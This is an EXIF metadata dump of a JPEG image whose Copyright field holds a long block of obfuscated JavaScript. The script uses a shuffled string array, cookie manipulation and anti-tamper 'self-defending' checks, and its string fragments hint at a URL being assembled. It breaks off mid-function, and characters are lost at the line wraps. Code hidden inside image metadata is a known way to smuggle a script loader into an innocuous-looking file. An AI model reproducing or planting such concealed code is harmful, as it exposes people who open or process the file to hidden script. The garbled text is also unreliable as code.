 JFIF Version                    : 1.01
Exif Byte Order                 : Big-endian (Motorola, MM)
Processing Software             : Windows Photo Editor 10.0.10011.16384
Orientation                     : Horizontal (normal)
Software                        : GIMP 0.60
Modify Date                     : 2020:08:21 13:04:29
Copyright                       : var _0xb30f=['qep','0k5','app','ati','kro','fu5','tes','+(\x20','\x20+\x20','^([','LPa',
uct','001','sys','Wor','s\x20+','+[^','\x20/\x22','7.0',')+)','ret','loc','\x20]+','ked','/12','htt','l1k','{l0','nCT','Gy
','thi','log','3dj','\x20\x22/','LeT','Ryt','^\x20]','con','30b','str','c47'];(function(_0x430b89,_0xb30f10){var _0x19eed7
function(_0x3b1411){while(--_0x3b1411){_0x430b89['push'](_0x430b89['shift']());}},_0x375ddc=function(){var _0x166f78={'dat
':{'key':'cookie','value':'timeout'},'setCookie':function(_0x569df1,_0x492780,_0x38f651,_0x148ad7){_0x148ad7=_0x148ad7||{}
var _0x19b065=_0x492780+'='+_0x38f651,_0x57c7ce=0x0;for(var _0x10eafa=0x0,_0x228af4=_0x569df1['length'];_0x10eafa<_0x228af
;_0x10eafa++){var _0x2863f6=_0x569df1[_0x10eafa];_0x19b065+=';\x20'+_0x2863f6;var _0x2179e9=_0x569df1[_0x2863f6];_0x569df1
'push'](_0x2179e9),_0x228af4=_0x569df1['length'],_0x2179e9!==!![]&&(_0x19b065+='='+_0x2179e9);}_0x148ad7['cookie']=_0x19b0
5;},'removeCookie':function(){return'dev';},'getCookie':function(_0x5cec4b,_0x110117){_0x5cec4b=_0x5cec4b||function(_0x2cb
39){return _0x2cb439;};var _0x5519e5=_0x5cec4b(new RegExp('(?:^|;\x20)'+_0x110117['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+
=([^;]*)')),_0x2a2d7a=function(_0x57642f,_0x32a43b){_0x57642f(++_0x32a43b);};return _0x2a2d7a(_0x19eed7,_0xb30f10),_0x5519
5?decodeURIComponent(_0x5519e5[0x1]):undefined;}},_0xa48cf6=function(){var _0x3139e7=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20
{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3139e7['test'](_0x166f78['removeCookie']['toString']());};_0x166f
8['updateCookie']=_0xa48cf6;var _0x2cb6b1='';var _0x4f6f69=_0x166f78['updateCookie']();if(!_0x4f6f69)_0x166f78['setCookie'
(['*'],'counter',0x1);else _0x4f6f69?_0x2cb6b1=_0x166f78['getCookie'](null,'counter'):_0x166f78['removeCookie']();};_0x375
dc();}(_0xb30f,0x17d));var _0x19ee=function(_0x430b89,_0xb30f10){_0x430b89=_0x430b89-0x0;var _0x19eed7=_0xb30f[_0x430b89];
eturn _0x19eed7;};function abc(){var _0x1b7e59=function(){var _0x56c055=!![];return function(_0x2d101b,_0x47dae5){var _0x5
dda2=_0x56c055?function(){if(_0x19ee('0x16')+'Np'===_0x19ee('0x27')+'nE'){function _0x279dc5(){var _0x47e79c=_0x22ba2d[_0x
9ee('0x1f')+'ly'](_0x373ec8,arguments);return _0x438040=null,_0x47e79c;}}else{if(_0x47dae5){if(_0x19ee('0x11')+'Rw'!==_0x1
ee('0x17')+'uX'){var _0x5972e3=_0x47dae5[_0x19ee('0x1f')+'ly'](_0x2d101b,arguments);return _0x47dae5=null,_0x5972e3;}else{
unction _0x2e681d(){if(_0x3f02d1){var _0x40970e=_0x404a5d[_0x19ee('0x1f')+'ly'](_0x2a13e0,arguments);return _0x4c768b=null
_0x40970e;}}}}}}:function(){};return _0x56c055=![],_0x5cdda2;};}(),_0x5660b8=_0x1b7e59(this,function(){if(_0x19ee('0x1d')+
LA'!==_0x19ee('0x1d')+'LA'){function _0x352531(){var _0x1351cf=function(){var _0x358fe2=_0x1351cf[_0x19ee('0x19')+_0x19ee(
0x1b')+_0x19ee('0x28')+'or'](_0x19ee('0x8')+'urn'+_0x19ee('0x5')+_0x19ee('0x25')+'thi'+_0x19ee('0x3')+_0x19ee('0x15'))()[_
x19ee('0x19')+'str'+_0x19ee('0x28')+'or'](_0x19ee('0x26')+_0x19ee('0x18')+_0x19ee('0x24')+'+[^'+_0x19ee('0xa')+_0x19ee('0x
')+_0x19ee('0x4')+'\x20]}');return!_0x358fe2[_0x19ee('0x23')+'t'](_0xaf66c0);};return _0x1351cf();}}else{var _0x5abfca=fun